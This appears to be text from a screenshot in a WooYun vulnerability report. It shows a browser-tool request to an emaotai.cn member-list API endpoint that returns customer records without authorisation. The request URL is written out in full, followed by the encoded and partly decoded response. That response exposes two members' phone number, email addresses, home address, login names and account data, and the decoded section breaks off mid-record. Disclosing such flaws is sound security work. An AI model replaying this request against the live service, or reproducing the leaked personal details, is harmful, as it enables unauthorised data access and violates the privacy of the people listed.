 Load URL
http://www.emaotai.cn:90/oAPI/API/eCenter/Member/GetMemberlist?khmc=%E4%B9%B0%E4%B9%90%E4%B9%90
Split URL
Execute
Enable Post data Enable Referrer
"%3Cvalue%3E%7B%22odata.count%22%3A%222%22%2C%22odata.metadata%22%3A%22%22%2C%22value%22%3A%5B%7B%22eco_id%22%3A%22e0e26587-
f8b7-4442-a363-289812b7cf8e%22%2C%22khbh%22%3A%2220151212000215%22%2C%22khmc%22%3A%22%25u4E70%25u4E50%25u4E50%22%2C%22CardNo%22%3A
%22%22%2C%22login%22%3A%22%25u5929%25u6697%25u9B54%25u5FC3_tm%22%2C%22Sfmc%22%3A%22%22%2C%22Csmc%22%3A%22%22%2C%22Qxmc%22%3A%22%22
%2C%22Hylx%22%3A%22%25u4E2A%25u4EBA%22%2C%22pjdj%22%3A%22%25u94F6%25u5361%25u4F1A%25u5458%22%2C%22khdz%22%3A
%22%25u9655%25u897F%25u7701%25u5EF6%25u5B89%25u5E02%25u5EF6%25u957F%25u53BF%25u4E03%25u91CC%25u6751%25u9547%25u5EF6%25u957F%25u53BF
%25u4E03%25u91CC%25u6751%25u91C7%25u6CB9%25u538211%25u53F7%25u697C602%22%2C%22mobile%22%3A%2213892118076%22%2C%22khdh%22%3A
%22-0911-8623301%22%2C%22yzbm%22%3A%22717100%22%2C%22dzxx%22%3A%222044348891@qq.com%22%2C%22djrq%22%3A
%222015-12-12%252021%253A26%253A00%22%2C%22yxwdbh%22%3A%22001000000001%22%2C%22Regpos%22%3A%22%25u9500%25u552E%25u603B%25u90E8
%22%2C%22Score%22%3A%22999%22%2C%22Scoretot%22%3A%22999%22%2C%22dlsj%22%3A%221900-01-01%252000%253A00%253A00%22%2C%22dlcs%22%3A
%221%22%2C%22ROWSTAT%22%3A%22%22%7D%2C%7B%22eco_id%22%3A%22fe3e2efa-6745-4c33-8acb-7ac176368391%22%2C%22khbh%22%3A%2220160101000001
%22%2C%22khmc%22%3A%22%25u4E70%25u4E50%25u4E50%22%2C%22CardNo%22%3A%22%22%2C%22login%22%3A%22mailele%22%2C%22Sfmc%22%3A
%22%25u9655%25u897F%25u7701%22%2C%22Csmc%22%3A%22%25u5EF6%25u5B89%25u5E02%22%2C%22Qxmc%22%3A%22%25u5EF6%25u957F%25u53BF%22%2C
%22Hylx%22%3A%22%25u4E2A%25u4EBA%22%2C%22pjdj%22%3A%22%25u666E%25u901A%25u4F1A%25u5458%22%2C%22khdz%22%3A
%22%25u4E03%25u91CC%25u6751%25u6CB9%25u77FF11%25u53F7%25u697C602%22%2C%22mobile%22%3A%2213892118076%22%2C%22khdh%22%3A%22%22
%2C%22yzbm%22%3A%22%22%2C%22dzxx%22%3A%22mailele@vip.qq.com%22%2C%22djrq%22%3A%222016-01-01%252000%253A00%253A19%22%2C%22yxwdbh
%22%3A%22001000000001%22%2C%22Regpos%22%3A%22%25u9500%25u552E%25u603B%25u90E8%22%2C%22Score%22%3A%220%22%2C%22Scoretot%22%3A%220%22
%2C%22dlsj%22%3A%222016-01-01%252000%253A00%253A19%22%2C%22dlcs%22%3A%223%22%2C%22ROWSTAT%22%3A%22%22%7D%5D%7D%3C/value%3E"
Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转
<value>{"odata.count":"2","odata.metadata":"","value":[{"eco_id":"e0e26587-f8b7-4442-
a363-289812b7cf8e","khbh":"20151212000215","khmc":"%u4E70%u4E50%u4E50","CardNo":"","login":"%u5929%u6697%u9B54%u5FC3_tm","Sfmc":"","C
smc":"","Qxmc":"","Hylx":"%u4E2A%u4EBA","pjdj":"%u94F6%u5361%u4F1A%u5458","khdz":"%u9655%u897F%u7701%u5EF6%u5B89%u5E02%u5EF6%u957F%u5
3BF%u4E03%u91CC%u6751%u9547%u5EF6%u957F%u53BF%u4E03%u91CC%u6751%u91C7%u6CB9%u538211%u53F7%u697C602","mobile":"13892118076","khdh":"-
0911-8623301","yzbm":"717100","dzxx":"2044348891@qq.com","djrq":"2015-12-12%2021%3A26%3A00","yxwdbh":"001000000001","Regpos":"%u9500%
u552E%u603B%u90E8","Score":"999","Scoretot":"999","dlsj":"1900-01-01%2000%3A00%3A00","dlcs":"1","ROWSTAT":""},{"eco_id":"fe3e2efa-
6745-4c33-8acb-
utf-8 UrlEncode编码 UrlDecode解码 清空结果
www.wooyun.org